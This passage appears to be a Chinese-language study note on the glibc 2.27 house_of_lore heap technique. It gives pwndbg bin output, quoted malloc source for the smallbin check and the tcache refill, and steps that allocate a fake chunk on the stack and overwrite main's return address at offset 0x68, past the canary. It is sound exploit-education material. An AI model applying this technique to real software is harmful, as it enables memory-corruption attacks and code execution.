0x110 [ 7]: 0x7fffffffe1e0 —▸ 0x7fffffffe1c0 —▸ 0x7fffffffe1a0 —▸ 0x7fffffffe180 —▸ 0x7fffffffe160 —▸ 0x7fffffffe0e0 —▸ 0x7fffffffe100 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0x110 [corrupted]
FD: 0x555555757250 —▸ 0x7ffff7dcdda0 (main_arena+352) ◂— 0x555555757250 /* 'PruUUU' */
BK: 0x7fffffffe1f1 ◂— 0x4000007fffffffe2
largebins
empty

在libc源码中有下面这一段,构造stack_buffer_1就是为了绕过这个检查:bck->fd == victim

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[ ... ]

else
{
bck = victim->bk;
if (__glibc_unlikely (bck->fd != victim)){

errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}

set_inuse_bit_at_offset (victim, nb);
bin->bk = bck;
bck->fd = bin;

[ ... ]

Step 9: 再分配出一个chunk,这个chunk的地址就在栈区。

由上面的bin分布可知,这个chunk的地址在0x7fffffffe1e0,妥妥的栈区。

Step 10: 利用这个栈上的地址修改main函数返回地址。

这里源代码的执行出现了错误,因为写入的偏移不对,修改偏移到0x68即可绕过canary直接修改返回地址。这里作者可能是误以为tcache中的第一个chunk是预先分配的7个假chunk的最后一个,如果是的话偏移为40就是正确的。但实际上这里是第5个chunk,因为有stack_buffer_1和stack_buffer_2在前,tcache中的结构应该是:

5th stack fake chunk -> 4th -> 3rd -> 2nd -> 1st -> stack_buffer_2 -> stack_buffer_1

这里不知道为什么作者没有注意到这个错误。

可以看到,2.27的house_of_lore和2.23还是有很大区别的,利用tcache的特性将假chunk链入到tcache中再分配以修改栈区内容。通过fastbin_reverse_into_tcache和house_of_lore我们可以发现,在malloc小块内存时,如果tcache中没有chunk而对应small bins或fastbin有,则会将这些chunk尽可能往tcache塞,顺序是先fastbin后small bins。

将small bins中的chunk链入到tcache的libc源码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;

/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;

tcache_put (tc_victim, tc_idx);
}
}
}